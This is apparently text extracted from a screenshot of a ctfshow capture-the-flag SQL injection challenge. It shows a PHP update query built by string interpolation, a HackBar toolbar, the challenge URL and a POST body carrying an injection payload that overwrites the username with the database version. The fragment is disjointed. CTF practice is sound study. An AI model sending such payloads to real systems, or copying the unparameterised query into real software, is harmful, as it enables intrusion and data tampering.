 //分页查询
$sql = "update ctfshow_user set pass = md5('{$password}') where username = '{$username}';";
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
https://badf9dd5-0c8e-46db-9170-16288f175b55.challenge.ctf.show/api/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=ctfshow&password=1'),username=(select version());#
Name
sec-ch-ua